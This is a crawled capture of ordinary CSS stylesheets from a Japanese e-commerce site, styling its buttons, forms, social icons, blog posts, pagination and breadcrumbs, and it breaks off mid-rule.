.ec-userEditCompleteRole__title{ font-size: 32px;}} @media only screen and (min-width: 768px) and (min-width: 768px){ .ec-off1Grid{ display: flex;} .ec-off1Grid .ec-off1Grid__cell{ width: 83.33333%;} .ec-off2Grid .ec-off2Grid__cell{ width: 66.66667%;} .ec-off3Grid .ec-off3Grid__cell{ width: 50%;} .ec-off4Grid .ec-off4Grid__cell{ width: 33.33333%;}}

--- FILE ---
content_type: text/css
request_url: https://www.merigraph.co.jp/html/template/default/assets/css/style2.css?v=202209070937
body_size: 38280
content:
 :root{ --space-unit: 1em;--space-xxxxs: calc(0.09 * var(--space-unit));--space-xxxs: calc(0.146 * var(--space-unit));--space-xxs: calc(0.236 * var(--space-unit));--space-xs: calc(0.382 * var(--space-unit));--space-sm: calc(0.618 * var(--space-unit));--space-md: calc(1 * var(--space-unit));--space-lg: calc(1.618 * var(--space-unit));--space-xl: calc(2.618 * var(--space-unit));--space-xxl: calc(4.236 * var(--space-unit));--space-xxxl: calc(6.854 * var(--space-unit));--space-xxxxl: calc(11.08 * var(--space-unit));--component-padding: var(--space-xxxl);} *{ font-family: "Jost", sans-serif;font-weight: 400;} html{ font-size: 62.5%;} body{ font-size: 16px;} h1, h2, h3, h4, h5, h6{ position: relative;color: #222;margin-top: 0;margin-bottom: 10px;font-weight: 600;font-family: "Jost", sans-serif;} h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ color: inherit;} h1{ font-size: 48px;} h2{ font-size: 36px;} h3{ font-size: 24px;} h4{ font-size: 18px;} h5{ font-size: 14px;} h6{ font-size: 12px;} p{ font-size: 16px;line-height: 1.6em;color: #9babcd;} p span{ font-family: inherit;color: inherit;font-size: inherit;} a{ position: relative;color: inherit;text-decoration: none;transition: all 0.4s ease;} a:hover{ color: #ff9923;} a, input, textarea, button, select{ outline: none;} a:hover, h1:focus, h2:focus, h3:focus, h4:focus, h5:focus, h6:focus{ text-decoration: none;} a:focus, button:focus, select:focus, input:focus, textarea:focus{ outline: none;text-decoration: none;} img{ max-width: 100%;} iframe{ border: 0;max-width: 100%;width: 100%;} .ps-document ul, .ps-document ol{ margin-bottom: 10px;} .ps-document ul ul, .ps-document ul ol, .ps-document ol ul, .ps-document ol ol{ margin-bottom: 0;} .ps-document ul li, .ps-document ol li{ color: #9babcd;font-size: 16px;line-height: 1.6em;} .ps-document p{ margin-bottom: 15px;} .ps-document p strong{ color: #222;} figure{ margin: 0;} .tooltip-inner{ background-color: #f0f2f5 !important;color: #103178;font-size: 12px;} .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before{ border-top-color: #f0f2f5 !important;} .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before{ border-right-color: #f0f2f5 !important;} .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before{ border-bottom-color: #f0f2f5 !important;} .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before{ border-left-color: #f0f2f5 !important;} .desktop-only{ display: none !important;} @media (min-width: 768px){ .desktop-only{ display: block !important;}} @media (min-width: 768px){ .mobile-only{ display: none !important;}} .ps-layout .ps-menu--slidebar{ padding-top: 80px;} html, body{ min-height: 100%;position: relative;} @media (min-width: 576px){ .container{ max-width: 100%;}} @media (min-width: 768px){ .container{ max-width: 100%;}} @media (min-width: 992px){ .container{ max-width: 100%;}} @media (min-width: 1279px){ .container{ max-width: 1270px;}} @media only screen and (min-width: 768px){ .ec-newsRole{ padding: 0px 0px;}} @media only screen and (min-width: 768px){ .ec-newsRole .ec-newsRole__newsDescription{ margin: 10px 0 0;line-height: 1.8;}} .tabacms_header{} .tabacms_widget{ margin-top: 20px;} .tabacms_thumbnail_wrapper:before{ content: "";display: block;padding-top: 80.25% !important;} .ec-headerSearch .ec-headerSearch__category .ec-select select option{ color: #5b6c8f !important;} .ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search{ background-color: #007bff14 !important;border-top-left-radius: 5px !important;border-bottom-left-radius: 5px !important;} .ec-headerSearch .ec-headerSearch__category .ec-select select{ color: #5b6c8f !important;height: 46px;max-width: 280px;} .ec-headerSearch .ec-headerSearch__keyword{ background-color: #f0f2f5 !important;color: #5b6c8f !important;border-top-right-radius: 5px;border-bottom-right-radius: 5px;height: 46px;border: 0;} .ec-headerSearch .ec-headerSearch__keyword input[type="search"]{ font-size: 14px !important;height: 45px;} .ec-headerSearch .ec-headerSearch__category .ec-select.ec-select_search::before{ top: 1.2em !important;border-top: 6px solid #103178;} .ec-blockTopBtn{ width: 40px;height: 40px;background-color: rgba(0, 0, 0, 0.1);border-radius: 4px;} .fa-chevron-up:before{ content: "\f102";} .ec-newsRole{ padding: 0;} .col-xs-12{ padding-left: 0;} .l-pankz div.container{ max-width:1270px;} body{ overflow-x: hidden;} .ps-list--social{ margin: 0;padding: 0;} .ps-list--social li{ position: relative;display: inline-block;margin-right: 15px;vertical-align: top;} .ps-list--social li a{ display: inline-block;font-size: 14px;width: 40px;height: 40px;border-radius: 50%;color: #636363;border: 1px solid #404040;} .ps-list--social li a i{ position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);font-size: 18px;} .ps-list--social li a:hover{ color: #103178;border-color: #103178;background-color: #103178;} .ps-list--social li a:hover i{ color: #ffffff;} .ps-list--social li a.facebook{ background-color: #3b5998;} .ps-list--social li a.facebook i{ color: #ffffff;} .ps-list--social li a.twitter{ background-color: #0084b4;} .ps-list--social li a.twitter i{ color: #ffffff;} .ps-list--social li a.google-plus{ background-color: #FF0000;} .ps-list--social li a.google-plus i{ color: #ffffff;} .ps-list--social li a.instagram i{ color: #C32AA3;} .ps-list--social li:last-child{ margin-right: 0;} .ps-list--social.simple li{ margin-right: 0;} .ps-list--social.simple li a{ width: 30px;height: 30px;border: none;background-color: transparent;} .ps-list--social.square li{ margin-right: 10px;} .ps-list--social.square li a{ width: 85px;height: 50px;display: flex;justify-content: center;align-items: center;border-radius: 0;border: none;} .ps-list--social-color{ margin: 0;padding: 0;list-style: none;} .ps-list--social-color li{ display: inline-block;vertical-align: top;margin-right: 10px;} .ps-list--social-color li a{ display: flex;justify-content: center;align-items: center;font-size: 20px;width: 38px;height: 38px;color: #ffffff;} .ps-list--social-color li a.facebook{ background-color: #1b4e9b;} .ps-list--social-color li a.facebook:hover{ background-color: #296fda;} .ps-list--social-color li a.twitter{ background-color: #00aeef;} .ps-list--social-color li a.twitter:hover{ background-color: #3dcaff;} .ps-list--social-color li a.google-plus{ background-color: #cc0000;} .ps-list--social-color li a.google-plus:hover{ background-color: #ff1a1a;} .ps-list--social-color li a.linkedin{ background-color: #2d567f;} .ps-list--social-color li a.linkedin:hover{ background-color: #417cb7;} .ps-list--social-color li a.feed{ background-color: #f86a02;} .ps-list--social-color li a.feed:hover{ background-color: #fe9549;} .ps-list--checked li{ margin-bottom: 20px;} .ps-list--checked li a{ position: relative;display: block;padding-left: 30px;font-size: 14px;color: #313131;} .ps-list--checked li a:before{ display: inline-block;position: absolute;top: 0;left: 0;content: '';width: 20px;height: 20px;border: solid 1px #8d8d8d;transition: all .4s ease;} .ps-list--checked li a:after{ content: '';display: inline-block;position: absolute;top: 4px;left: 8px;color: #fff;width: 6px;height: 10px;border-right: 2px solid #fff;border-bottom: 2px solid #fff;transform: rotate(45deg);visibility: hidden;opacity: 0;} .ps-list--checked li a:hover:before{ background-color: #103178;border-color: #103178;} .ps-list--checked li a:hover:after{ visibility: visible;opacity: 1;} .ps-list--checked li.current a:before{ background-color: #103178;border-color: #103178;} .ps-list--checked li.current a:after{ visibility: visible;opacity: 1;} .ps-list--checked.ps-list--checked-circle li a:before{ border-radius: 50%;} .ps-list--checked.ps-list--checked-circle li a:hover:before{ background-color: #a7a7a7;border-color: #a7a7a7;} .ps-list--arrow a{ position: relative;display: block;padding-left: 15px;font-size: 14px;letter-spacing: 0.5px;color: #555555;} .ps-list--arrow a:before{ content: "\f105";position: absolute;top: 50%;transform: translateY(-50%);left: 0;font-family: FontAwesome;} .ps-list--arrow a:hover{ color: #103178;} .ps-list--arrow a:hover .circle{ background-color: #ffc800;border-color: #ffc800;} .ps-list--arrow a:hover .circle:before{ color: #fff;visibility: visible;opacity: 1;} .ps-list--arrow li{ margin-bottom: 20px;} .ps-list--arrow li.current a{ color: #ffc800;} .ps-list--arrow li.current .circle{ background-color: #ffc800;} .ps-list--arrow li.current .circle:before{ visibility: visible;opacity: 1;color: #fff;} .ps-list--dot{ margin: 0;padding: 0;margin-bottom: 20px;list-style-type: none;} .ps-list--dot li{ position: relative;margin-bottom: 10px;padding-left: 20px;color: #000000;line-height: 20px;} .ps-list--dot li:before{ content: '';position: absolute;top: 7px;left: 0;width: 6px;height: 6px;background-color: #103178;border-radius: 50px;} .ps-list--plus li{ margin: 10px 0;} .ps-list--plus li a{ display: block;position: relative;padding-left: 15px;line-height: 20px;} .ps-list--plus li a:before{ content: '+';position: absolute;top: 0;left: 0;line-height: 20px;} .ps-list--line li a{ position: relative;display: inline-block;padding: 5px 0;line-height: 20px;color: #9babcd;} .ps-list--line li a:before{ content: '';position: absolute;bottom: 2px;width: 100%;height: 1px;background-color: #000;transition: all 0.4s cubic-bezier(0.7, 0, 0.3, 1);transform: scale3d(0, 1, 1);transform-origin: 0% 50%;} .ps-list--line li a:hover{ color: #222;} .ps-list--line li a:hover:before{ transform-origin: 100% 50%;transform: scale3d(1, 1, 1);} .menu-toggle, .ps-btn--hamburger{ position: relative;display: inline-block;width: 50px;height: 50px;overflow: hidden;border-radius: 50px;background-color: rgba(206, 135, 58, 0.6);} .menu-toggle span, .menu-toggle:before, .menu-toggle:after, .ps-btn--hamburger span, .ps-btn--hamburger:before, .ps-btn--hamburger:after{ position: absolute;height: 2px;width: 20px;background-color: #fff;z-index: 100;transition: all .4s ease;} .menu-toggle span, .ps-btn--hamburger span{ left: 15px;width: 15px;top: 50%;transform: translateY(-50%);} .menu-toggle:before, .menu-toggle:after, .ps-btn--hamburger:before, .ps-btn--hamburger:after{ content: '';left: 15px;} .menu-toggle:before, .ps-btn--hamburger:before{ top: 16px;} .menu-toggle:after, .ps-btn--hamburger:after{ bottom: 16px;} .menu-toggle:hover, .ps-btn--hamburger:hover{ cursor: pointer;} .menu-toggle.active span, .ps-btn--hamburger.active span{ transform: translateX(100%);visibility: hidden;opacity: 0;} .menu-toggle.active:before, .menu-toggle.active:after, .ps-btn--hamburger.active:before, .ps-btn--hamburger.active:after{ top: 50%;bottom: auto;width: 20px;transform-origin: 50% 50%;background-color: #fc354c;} .menu-toggle.active:before, .ps-btn--hamburger.active:before{ transform: rotate(45deg);} .menu-toggle.active:after, .ps-btn--hamburger.active:after{ transform: rotate(-45deg);} @media (max-width: 1199px){ .menu-toggle, .ps-btn--hamburger{ display: inline-block;}} .ps-btn--warning{ border: 1px solid #ff9923 !important;background-color: #ff9923 !important;color: white !important;} .ps-btn--warning:hover{ background-color: white !important;color: #ff9923 !important;} .ps-btn--primary{ border: 1px solid #103178 !important;background-color: #103178 !important;color: white !important;} .ps-btn--primary:hover{ background-color: white !important;color: #103178 !important;} .ps-btn--disabled{ border-color: #f0f2f5 !important;background-color: #f0f2f5 !important;color: #103178 !important;opacity: 0.5;} .ps-btn--success{ border-color: #12a05c !important;background-color: #12a05c !important;color: white !important;} .ps-btn, button.ps-btn{ font-size: 18px;font-weight: 500;border-radius: 50px;box-shadow: none;text-shadow: none;cursor: pointer;text-align: center;padding: 10px 25px;line-height: 24px;display: inline-block;width: 100%;} .ps-btn--rounded, button.ps-btn--rounded{ border-radius: 50px;} .ps-btn--curve, button.ps-btn--curve{ border-radius: 5px;} .ps-btn--outline, button.ps-btn--outline{ background-color: white !important;border: 1px solid #ff9923 !important;color: #ff9923 !important;} .ps-btn--outline:hover, button.ps-btn--outline:hover{ background-color: #ff9923 !important;color: white !important;} .ps-btn--fullwidth, button.ps-btn--fullwidth{ width: 100%;text-align: center;} .ps-btn--sm, button.ps-btn--sm{ padding: .5rem 2rem;font-size: 1.2rem;} .ps-btn--sm.ps-btn--curve, button.ps-btn--sm.ps-btn--curve{ border-radius: 3px;} .ps-btn--lg, button.ps-btn--lg{ padding: 1.5rem 4rem;} .ps-btn--xl, button.ps-btn--xl{ padding: 2rem 6rem;font-size: 1.6rem;} .ps-btn--reverse, button.ps-btn--reverse{ background-color: #576391;} .ps-btn--reverse:hover, button.ps-btn--reverse:hover{ background-color: #ffc800;} .ps-btn--gray, button.ps-btn--gray{ background-color: #e5e5e5;color: #000000;font-size: 1.6rem;} .ps-btn--black, button.ps-btn--black{ background-color: #222;} .ps-btn--black.ps-btn--outline, button.ps-btn--black.ps-btn--outline{ background-color: transparent;border: 2px solid #222;color: #222;} .ps-btn--black.ps-btn--outline:hover, button.ps-btn--black.ps-btn--outline:hover{ background-color: #222;color: #ffffff;} .ps-btn:hover, .ps-btn:active, button.ps-btn:hover, button.ps-btn:active{ color: #fff;background-color: #103178;} .ps-btn:hover.ps-btn--black, .ps-btn:active.ps-btn--black, button.ps-btn:hover.ps-btn--black, button.ps-btn:active.ps-btn--black{ background-color: #103178;} .ps-btn--close{ display: inline-block;position: relative;width: 30px;height: 30px;transition: all .4s ease;border-radius: 50%;} .ps-btn--close:before, .ps-btn--close:after{ content: '';position: absolute;top: 50%;left: 50%;width: 2px;height: 50%;background-color: #9f9a98;transform-origin: center center;transition: all .4s ease;} .ps-btn--close:before{ transform: translate(-50%, -50%) rotate(45deg);} .ps-btn--close:after{ transform: translate(-50%, -50%) rotate(-45deg);} .ps-btn--close:hover{ transform: rotate(180deg);} .ps-btn--close:hover:before, .ps-btn--close:hover:after{ background-color: #f44336;transition-delay: .3s;} .form-control{ outline: none;height: 50px;font-size: 14px;padding: 0 20px;border: none;height: 50px;border-radius: 0;border: 1px solid #ddd;transition: all .4s ease;box-shadow: 0 0 0 transparent;background-color: transparent;} .form-control::-webkit-input-placeholder{ opacity: 1;font-size: 14px;} .form-control::-moz-placeholder{ opacity: 1;font-size: 14px;} .form-control:-moz-placeholder{ opacity: 1;font-size: 14px;} .form-control:-ms-input-placeholder{ opacity: 1;font-size: 14px;} .form-control:focus{ outline: none;box-shadow: 0 0 0 #000;border-color: #103178;} textarea.form-control{ height: auto;padding: 2rem;resize: none;} .ps-checkbox{ position: relative;display: block;} .ps-checkbox > input{ position: absolute;visibility: hidden;} .ps-checkbox label{ margin-bottom: 0;position: relative;padding-left: 30px;font-family: "Jost", sans-serif;color: rgba(34, 34, 34, 0.5);font-weight: 400;cursor: pointer;} .ps-checkbox label:before{ content: '';display: block;position: absolute;left: 0;top: 0px;height: 20px;width: 20px;z-index: 10;border: 1px solid #222;transition: all .4s ease;} .ps-checkbox label:after{ content: '';display: block;position: absolute;top: 4px;left: 7px;width: 6px;height: 10px;border: 2px solid #fff;border-top: none;border-left: none;z-index: 10;opacity: 0;transform: rotate(0deg);transition: all .4s ease;} .ps-checkbox input[type=checkbox]:checked ~ label:before{ background-color: #ffc800;border-color: #ffc800;} .ps-checkbox input[type=checkbox]:checked ~ label:after{ transform: rotate(45deg);opacity: 1;} .ps-checkbox--circle label{ font-size: 20px;font-weight: 600;color: #555;} .ps-checkbox--circle label:before{ border-radius: 50%;border-color: #595959;} .ps-checkbox--circle input[type=checkbox]:checked ~ label:before{ background-color: transparent;} .ps-checkbox--circle input[type=checkbox]:checked ~ label:after{ background-color: #103178;border-radius: 50%;border: none;width: 14px;height: 14px;top: 3px;left: 3px;} .ps-checkbox--inline{ display: inline-block;margin-bottom: 1rem;} .ps-checkbox--color{ margin-right: 1rem;} .ps-checkbox--color > label{ margin-bottom: 0;width: 20px;height: 20px;padding-left: 0;background-color: transparent;border-radius: 50%;transition: all .4s ease;} .ps-checkbox--color > label:before{ width: 20px;height: 20px;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border: none;border-radius: 50%;} .ps-checkbox--color > label:after{ display: none !important;} .ps-checkbox--color input[type=radio]:checked ~ label{ background-color: transparent;} .ps-checkbox--color input[type=radio]:checked ~ label:before{ background-color: transparent;border: 1px solid #ccc;} .ps-checkbox--size{ margin-right: 1rem;} .ps-checkbox--size > label{ margin-bottom: 0;padding: 8px 20px;border: none;color: #222222;background-color: #f6f6f6;border-radius: 0;transition: all .4s ease;} .ps-checkbox--size > label:before, .ps-checkbox--size > label:after{ display: none;} .ps-checkbox--size input[type=checkbox]:checked ~ label{ color: #ffffff;background-color: #a7a7a7;} .ps-radio{ position: relative;} .ps-radio > input{ position: absolute;visibility: hidden;} .ps-radio label{ position: relative;margin-bottom: 0;padding-left: 30px;font-family: "Jost", sans-serif;color: #737373;font-weight: 400;cursor: pointer;} .ps-radio label:before{ content: '';display: block;position: absolute;left: 0;top: 0px;height: 20px;width: 20px;z-index: 10;border: 1px solid rgba(19, 8, 1, 0.2);background-color: #fff;transition: all .4s ease;border-radius: 50%;} .ps-radio label:after{ content: '';display: block;position: absolute;top: 5px;left: 5px;width: 10px;height: 10px;border-radius: 50%;background-color: #fff;z-index: 15;opacity: 0;transform: scale(1.5, 1.5);transition: all .6s ease;} .ps-radio input[type=radio]:checked ~ label:before{ background-color: transparent;} .ps-radio input[type=radio]:checked ~ label:after{ background-color: #103178;border-radius: 50%;border: none;width: 8px;height: 8px;top: 6px;left: 6px;opacity: 1;} .ps-radio--inline{ display: inline-block;margin-right: 20px;} .ps-radio--color{ margin-right: 1rem;} .ps-radio--color > label{ margin-bottom: 0;width: 20px;height: 20px;padding-left: 0;background-color: transparent;border-radius: 50%;transition: all .4s ease;} .ps-radio--color > label:before{ width: 16px;height: 16px;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border: none;} .ps-radio--color > label:after{ display: none !important;} .ps-radio--color input[type=radio]:checked ~ label{ background-color: rgba(61, 196, 126, 0.5);} .form-group{ margin-bottom: 2.5rem;} .form-group > label{ margin-bottom: 1.5rem;font-weight: 400;color: #000000;line-height: 1em;font-size: 14px;} .form-group > label sup{ color: #f00000;} .form-group--inline{ position: relative;width: 100%;display: flex;flex-flow: row nowrap;align-items: center;} .form-group--inline > label{ margin-bottom: 0;font-weight: 600;max-width: 160px;} .form-group--inline .form-group__content{ width: 100%;} @media (max-width: 767px){ .form-group--inline{ display: block;} .top-slides{ display: none;} .ps-section--category .ps-scategory__name{ font-size: 13px;}} .form-group--number{ display: inline-block;position: relative;} .form-group--number button{ position: absolute;top: 50%;transform: translateY(-50%);width: 20px;height: 20px;max-width: 20px;color: #222;font-size: 30px;border: none;background: none;} .form-group--number button.up{ right: 12px;} .form-group--number button.up:before, .form-group--number button.up:after{ position: absolute;top: 50%;left: 50%;display: inline-block;content: '';width: 14px;height: 1px;background-color: #9babcd;} .form-group--number button.up:before{ transform: translate(-50%, -50%) rotate(90deg);} .form-group--number button.up:after{ transform: translate(-50%, -50%) rotate(0deg);} .form-group--number button.down{ left: 12px;} .form-group--number button.down:before{ position: absolute;top: 50%;left: 50%;display: inline-block;content: '';width: 14px;height: 1px;background-color: #9babcd;transform: translate(-50%, -50%) rotate(0deg);} .form-group--number .form-control{ border: 2px solid #eaeaea;height: 45px;padding: 0 25px;font-size: 18px;font-weight: 600;text-align: center;color: #222;background-color: transparent;} .form-group--number .form-control::-webkit-input-placeholder{ color: #222;} .form-group--number .form-control::-moz-placeholder{ color: #222;} .form-group--number .form-control:-moz-placeholder{ color: #222;} .form-group--number .form-control:-ms-input-placeholder{ color: #222;} .form-group--number-2{ position: relative;} .form-group--number-2 button{ position: absolute;right: 5px;width: 12px;height: 12px;border: none;background-color: transparent;display: flex;justify-content: center;padding: 0;} .form-group--number-2 button.up{ top: 3px;align-items: flex-end;} .form-group--number-2 button.down{ bottom: 6px;align-items: flex-start;} .form-group--select{ position: relative;} .form-group--select i{ position: absolute;top: 50%;transform: translateY(-50%);right: 20px;} .form-group--select select{ height: 40px;padding: 0 20px;-webkit-appearance: none;-moz-appearance: none;-o-appearance: none;appearance: none;background-color: transparent;border: 1px solid #ccc;border-radius: 50px;} .form-group--nest{ display: flex;flex-flow: row nowrap;} .form-group--nest .ps-btn{ border-radius: 0 4px 4px 0;padding-left: 25px;padding-right: 25px;} .form-group--nest input{ border-radius: 4px 0 0 4px;border-color: #ccc;border-right: none;} .form-group--icon{ position: relative;} .form-group--icon button{ right: 10px;width: 40px;height: 40px;display: flex;justify-content: center;align-items: center;background: none;border: none;position: absolute;top: 50%;transform: translateY(-50%);} .form-group--icon button i:before{ font-size: 20px;} .form-group--icon .form-control{ -webkit-appearance: none;-moz-appearance: none;-o-appearance: none;appearance: none;} .ps-dropdown{ position: relative;display: inline-block;} .ps-dropdown > a{ position: relative;display: block;padding-right: 20px;} .ps-dropdown > a:after{ content: "\e93a";font: normal normal normal 12px/1 linearicons;position: absolute;top: 50%;transform: translateY(-50%);right: 0;} .ps-dropdown ul{ position: absolute;top: 100%;right: 0;z-index: 100;min-width: 120px;max-width: 200px;width: 100%;padding: 4px 0;background-color: #fff;box-shadow: 0 1px 1px 2px rgba(204, 204, 204, 0.2);visibility: hidden;opacity: 0;text-align: left;} .ps-dropdown ul li{ list-style-type: none;margin: 0;padding: 0;} .ps-dropdown ul li a{ display: block;font-size: 1.3rem;color: #222;padding: 6px 10px;} .ps-dropdown:hover ul{ visibility: visible;opacity: 1;} .ps-dropdown.open ul{ visibility: visible;opacity: 1;} .select2{ display: block;min-width: 100%;} .select2 .select2-selection--single{ height: auto;outline: none;border-radius: 0;} .select2 .select2-selection--single .select2-selection__rendered{ line-height: 20px;padding: 10px 15px;} .select2 .select2-selection--single .select2-selection__arrow{ position: absolute;top: 50%;transform: translateY(-50%);right: 0;width: 20px;height: 20px;} .select2 .select2-selection--single .select2-selection__arrow:before{ content: '\f107';font-family: FontAwesome;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);} .select2 .select2-selection--single .select2-selection__arrow b{ display: none;} .select2 .select2-selection--multiple{ min-height: 0;border: none !important;} .select2 .select2-selection--multiple .select2-selection__rendered{ margin-bottom: 0;padding: 0;padding-left: 10px;vertical-align: top;} .select2 .select2-selection--multiple .select2-selection__rendered input{ margin-top: 0;height: 40px;padding: 0 10px;} .select2 .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{ line-height: 20px;margin-right: 10px;margin-top: 10px;} .select2-container .select2-dropdown{ border-color: #ccc;} .select2-container .select2-results li{ color: #222;font-size: 16px;padding: 6px 16px;background-color: transparent;} .select2-container .select2-results li.select2-results__option--highlighted{ background-color: #103178;} .form-group--inside{ position: relative;} .form-group--inside button{ right: 10px;border: none;color: #ce873a;background-color: transparent;position: absolute;top: 50%;transform: translateY(-50%);} .form-group--inside button:hover{ color: #ab6d2a;} .ps-color{ display: flex;justify-content: space-between;color: #bbb;width: 100%;} .ps-color .ps-color__swatch{ display: inline-block;margin-right: 10px;width: 15px;height: 15px;border-radius: 50%;vertical-align: middle;} .ps-color .ps-color__left i{ font-size: 14px;color: #999;font-style: normal;} .ps-color .ps-color__right i{ color: #eaeaea;} .ps-color.black .ps-color__swatch{ background-color: #000;} .ps-color.blue .ps-color__swatch{ background-color: #70849d;} .ps-color.gold .ps-color__swatch{ background-color: #cc9900;} .ps-color.nude .ps-color__swatch{ background-color: #cfa58f;} .ps-color.orange .ps-color__swatch{ background-color: #cc6600;} .ps-color.red .ps-color__swatch{ background-color: #990000;} .ps-color.active .ps-color__right i{ color: #222;} .ps-color.active .ps-color__right i:before{ content: '\e999';} .ps-variant{ position: relative;display: inline-block;margin-right: 10px;width: 18px;height: 18px;border-radius: 50%;z-index: 10;border: 1px solid #999;cursor: pointer;} .ps-variant__tooltip{ position: absolute;bottom: 100%;left: 50%;padding: 5px 10px;transform: translate(-50%, -50%);background-color: rgba(0, 0, 0, 0.9);border-radius: 2px;color: #ffffff;font-size: 12px;transition: all .4s ease;visibility: hidden;opacity: 0;} .ps-variant__tooltip:before{ content: '';position: absolute;top: 100%;left: 50%;transform: translateX(-50%);height: 0;width: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-top: 6px solid #000;} .ps-variant:last-child{ margin-right: 0;} .ps-variant.ps-variant--size{ position: relative;vertical-align: top;border: none;background-color: #f1f1f1;transition: all .4s ease;} .ps-variant.ps-variant--size .ps-variant__size{ position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);color: #9babcd;font-size: 12px;} .ps-variant.ps-variant--size.active .ps-variant__size{ color: #222;} .ps-variant.ps-variant--size:hover{ background-color: #103178;} .ps-variant.ps-variant--size:hover .ps-variant__size{ color: #ffffff;} .ps-variant.ps-variant--color{ border: 1px solid #ccc;} .ps-variant.ps-variant--color:before{ content: '';width: 14px;height: 14px;border-radius: 50%;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);} .ps-variant.ps-variant--color.color--1:before{ background-color: #70849d;} .ps-variant.ps-variant--color.color--2:before{ background-color: #cfa58f;} .ps-variant.ps-variant--color.color--3:before{ background-color: #F06292;} .ps-variant.ps-variant--image img{ border-radius: 50%;max-width: 20px;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);} .ps-variant:hover .ps-variant__tooltip{ visibility: visible;opacity: 1;} .ps-variant.active:before{ border-color: #000;} .ps-variant.active .ps-variant__tooltip{ visibility: visible;opacity: 1;} .custom-control-input:focus ~ .custom-control-label::before{ box-shadow: none;} .custom-control-label::before, .custom-control-label::after{ top: 3px;width: 13px;height: 13px;} .custom-control-label::before{ background-color: white;border: 1px solid #103178;} .br-widget a::after{ color: #ff9923 !important;} .form-check{ padding-left: 0;} .form-check .form-check-input{ margin-top: 0;position: absolute;left: 0;top: 0;width: 16px;height: 16px;background: #f0f2f5;display: none;} .form-check .form-check-input:focus{ box-shadow: none;} .form-check .form-check-input:checked + label:before{ background-color: #103178;} .form-check .form-check-input:checked + label:after{ opacity: 1;} .form-check .form-check-label{ margin: 0;position: relative;display: block;line-height: 22px;-webkit-padding-start: 27px;padding-inline-start: 27px;transition: all .35s ease-in-out 0s;cursor: pointer;} .form-check .form-check-label::before{ content: "";width: 16px;height: 16px;background: #f0f2f5;position: absolute;left: 0;top: 4px;border-radius: 4px;transition: all .35s ease-in-out 0s;} .form-check .form-check-label::after{ content: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='10' height='8'%3E%3Cpath fill='%23fff' d='M9.942 1.35L3.535 7.758 0 4.209l1.353-1.348 2.185 2.193L8.59 0l1.35 1.35z'/%3E%3C/svg%3E");position: absolute;left: 3px;top: 0;opacity: 0;} .ps-post .ps-post__title{ font-size: 25px;line-height: 40px;margin-bottom: 10px;color: #103178;margin-right:10px;} .ps-post .ps-post__content{ padding-top: 20px;} .ps-post .ps-blog__badge{ margin-bottom: 10px;} .ps-post .ps-badge__item{ margin: 0 5px 5px;font-size: 12px;line-height: 20px;padding: 0 10px;border-radius: 40px;display: inline-block;text-transform: uppercase;color: white;background-color: #103178;font-weight: 600;} .ps-post .ps-blog__meta{ margin-bottom: 45px;color: #5b6c8f;font-size: 14px;line-height: 20px;} .ps-post .ps-blog__date{ font-weight: 600;margin-right: 15px;} .ps-post .ps-blog__banner{ margin-bottom: 50px;} .ps-post .ps-blog__banner img{ width: 100%;border-radius: 4px;} .ps-post .ps-blog__text-large{ margin-bottom: 40px;font-size: 22px;color: #103178;} .ps-post .ps-blog__text{ margin-bottom: 40px;color: #5b6c8f;font-size: 16px;} .ps-post .ps-blog__image{ width: 100%;height: 100%;-o-object-fit: cover;object-fit: cover;} .ps-post .ps-review{ background-color: #f0f2f5;height: 100%;} .ps-post .ps-blog__row{ margin-bottom: 40px;} .ps-post .ps-blog__row .ps-blog__text, .ps-post .ps-blog__row .ps-blog__text-large{ margin-bottom: 20px;} .ps-post .ps-section--blog{ background-image: url("../img/related-bg.jpg");margin-bottom: 30px;padding: 70px 0 80px;background-repeat: no-repeat;background-position: center;background-size: cover;} .ps-post .ps-form--review{ margin: 80px 0;} .ps-post .ps-comment--post{ border-top: 1px solid #f0f2f5;padding-top: 70px;margin-top: 50px;} @media (min-width: 1280px){ .ps-post .ps-post__title{ font-size: 30px;line-height: 60px;} .ps-post .ps-blog__text-large{ font-size: 19px;}} .ps-comment--post .ps-comment__title{ color: #103178;margin-bottom: 30px;font-size: 30px;line-height: 36px;} .ps-comment--post .ps-comment__children{ border-left: 30px solid #f0f2f5;} .ps-comment--post .ps-review--product{ border-color: #f0f2f5;border-bottom: none;} .ps-comment--post .ps-comment__list{ border-bottom: 1px solid #f0f2f5;} @media (min-width: 1280px){ .ps-comment--post .ps-comment__title{ font-size: 40px;line-height: 50px;}} .ps-post--full .ps-comment--post{ margin-top: 0;border-top: none;padding-top: 30px;} .ps-post--full .ps-post__line{ border-top: 1px solid #f0f2f5;padding-bottom: 80px;margin-top: 50px;} @media (min-width: 1280px){ .ps-post--full .ps-post__wrapper{ margin-left: auto;margin-right: auto;font-size: 16px;}} .ps-pagination{ padding: 30px;} .ps-pagination .pagination{ margin-bottom: 0;justify-content: center;} .ps-pagination .pagination a{ width: 34px;height: 34px;margin: 0 4px;font-size: 14px;color: #103178;font-weight: bold;display: inline-flex;justify-content: center;align-items: center;} .ps-pagination .pagination a i{ font-weight: bold;} .ps-pagination .pagination .active a{ background-color: #103178;color: white;border-radius: 50%;} .ps-breadcrumb{ list-style: none;padding: 20px 0 !important;margin: 0;} .ps-breadcrumb__item{ position: relative;display: inline-block;color: #103178;font-size: 14px;} .ps-breadcrumb__item:before{ content: '\203A';display: inline-block;border-radius: 50%;margin: 0 10px;color: #103178;} .ps-breadcrumb__item a{ color: #103178;font-size: 14px;} .ps-breadcrumb__item a:hover{ color: #ff9923;} .ps-breadcrumb__item:first-child:before{ display: none;} .ps-section--block-grid{ margin-bottom: 30px;margin-left: 